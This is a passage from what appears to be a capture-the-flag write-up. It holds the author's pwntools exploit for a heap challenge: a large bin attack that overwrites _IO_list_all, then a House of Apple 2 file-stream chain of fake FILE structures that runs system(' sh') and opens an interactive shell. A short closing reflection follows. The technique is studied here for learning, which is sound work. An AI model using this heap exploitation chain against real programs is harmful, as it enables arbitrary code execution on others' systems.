alloc(9, 0x4D0) # Moves D to large bins
free(6) # F is in unsorted bins
# Overwrite D's bk_nextsize pointer
raw = print_slot(4, 0x460)
fd_val = u64(raw[0x00:0x08]) # large bin fd -> arena
bk_val = u64(raw[0x08:0x10]) # large bin bk -> arena
fd_nextsize_val = u64(raw[0x10:0x18]) # fd_nextsize -> self (chunk D)
print(f'chunk D fd: {hex(fd_val)}')
print(f'chunk D bk: {hex(bk_val)}')
print(f'chunk D fd_nextsize: {hex(fd_nextsize_val)}')
# Here I keep the old values as they are to prevent weird issues, so we only modify bk_nextsize
payload = p64(fd_val)
payload += p64(bk_val)
payload += p64(fd_nextsize_val)
payload += p64(io_list_all - 0x20)
# Writing the payload requires exact size
payload = payload.ljust(0x460, b'\x00')
write(4, xor_encode(payload))
# Moves F to large bins and overwriting IO_list_all to point to F chunk
alloc(10, 0x4D0)
# These breakpoints will only work if context.aslr is disabled
# gdbscript = '''
# b *0x555555554000 + 0x1416
# b *0x555555554000 + 0x136a
# b *0x555555554000 + 0x14ab
# c
# b *0x7ffff7de2d70
# b *0x7ffff7fa90c0
# b *0x7ffff7dd75f0
# b *0x7FFFF7E20E00
# '''.format(**locals())
io = start()
libc_base = leak_libc(0x410)
heap_base = leak_heap(0x420, 0x410)
io_list_all = libc.sym['_IO_list_all']
print(f'_IO_list_all: {hex(io_list_all)}')
# Chunk A is in large bin, we allocate the same size to move it out.
# We could probably make use of it but, we have 16 slots, so let's
# just start the next part with clear bins.
alloc(3, 0x410)
# bin state now:
# large bin: empty
# in use: slots 0,1,2,3 (all from previous steps)
# top chunk: untouched, ready for fresh allocs
# Large bin attack to overwrite _IO_list_all
large_bin_attack()
# Found this chunks' address by debugging
chunkf = heap_base + 0x17B0
# 3) HOUSE OF APPLE 2 with the two IO_FILE chain
# Pick FILE#2 somewhere inside F's controllable user data:
file2 = chunkf + 0x100
wide_data = chunkf + 0x200
wvtable = chunkf + 0x300
# _lock: any reliably-zero, writable libc address. Verify in YOUR libc.
lock = libc_base + 0x21ba70 # TODO: confirm a zeroed writable spot
wfile_jumps = libc.sym._IO_wfile_jumps
system = libc.sym.system
print(f'system: {hex(system)}')
print(hex(wfile_jumps))
print(hex(libc.sym.exit))
# --- FILE#1: only needs to (a) be skipped by OVERFLOW and (b) chain onward ---
# In _IO_flush_all_lockp the per-FILE gate is:
# (fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) ...
# We make write_ptr <= write_base so OVERFLOW is NOT called on FILE#1 -> no crash.
# Offsets are file-struct relative; user data begins at chunk+0x10, so subtract
# 0x10 when laying into the edit buffer for F.
file1 = flat({
0x20 - 0x10: 0, # _IO_write_base
0x28 - 0x10: 0, # _IO_write_ptr (<= write_base => skipped)
0x68 - 0x10: file2, # _chain -> FILE#2
}, filler=b'\x00')
# --- FILE#2: fully controlled ---
file2_struct = flat({
0x00: u64(b' sh\x00\x00\x00\x00'), # _flags (0x20.. clears _IO_NO_WRITES 0x8 & UNBUFFERED 0x2)
0x20: 0, # _IO_write_base
0x28: 1, # _IO_write_ptr (> write_base => OVERFLOW fires)
0x68: 0, # _chain = 0 (stop the loop)
0x88: lock, # _lock (writable zero)
0xa0: wide_data, # _wide_data
0xc0: 0, # _mode = 0
0xd8: wfile_jumps, # vtable = _IO_wfile_jumps
}, filler=b'\x00')
# --- fake _IO_wide_data ---
wide_struct = flat({
0x18: 0, # _IO_write_base == NULL -> _IO_wdoallocbuf path
0x30: 0, # _IO_buf_base == NULL -> _IO_WDOALLOCATE
0xe0: wvtable, # _wide_vtable
}, filler=b'\x00')
# --- fake wide vtable: __doallocate slot at +0x68 -> system ---
wvtable_struct = flat({
0x68: system,
}, filler=b'\x00')
# Write everything into F's user data. Build one buffer relative to chunk_F+0x10.
payload = flat({
0x00: file1, # FILE#1 over F header region
file2 - chunkf - 0x10: file2_struct,
wide_data - chunkf - 0x10: wide_struct,
wvtable - chunkf - 0x10: wvtable_struct,
}, filler=b'\x00')
# Fill to the size of chunkF and send with encoding
# Note to myself, I should probably make these sizes parameters, it gets very hard to track them
payload = payload.ljust(0x440, b'\x00')
write(6, xor_encode(payload))
# Finally trigger HoA2 FSOP:
# exit() -> __run_exit_handlers -> _IO_flush_all_lockp
# walks _IO_list_all -> File1 -> File2 -> wide vtable -> system(" sh")
io.sendlineafter(b'> ', b'5')
io.interactive()
Final Words

I want to thank the author for designing this challenge with certain limitations. Only allowing large allocations helped me learn large bin attack. And finally I learned a relatively modern heap exploitation technique, House of Apples 2. I feel very proud that I managed to solve this after days of learning and struggle, here is a snippet of me getting the flag with many arrows in case you miss it:
I think this could be the longest writeup I ever wrote. If you actually read until here: you rock, keep learning!